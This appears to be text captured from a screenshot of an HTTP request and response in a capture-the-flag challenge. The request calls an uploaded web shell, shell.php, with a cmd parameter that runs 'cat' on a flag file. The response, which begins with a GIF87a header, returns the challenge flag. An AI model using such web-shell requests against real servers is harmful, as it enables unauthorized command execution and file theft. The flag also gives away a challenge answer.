 Request
Pretty Raw Hex \n
1 GET /images/shell.php?cmd=cat+../flag.flag HTTP/1.1
2 Host: 52.59.124.14:10021
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://52.59.124.14:10021
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
8 Referer: http://52.59.124.14:10021/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=b07b2693c694861830c3da871e3133ea;
session=0fa08bc92d90bd70500c08b08540e59b
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 12:38:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 46
9
10 GIF87a
11 ENO{4n_uplo4ded_f1l3_c4n_m4k3_wond3r5}
INSPECTOR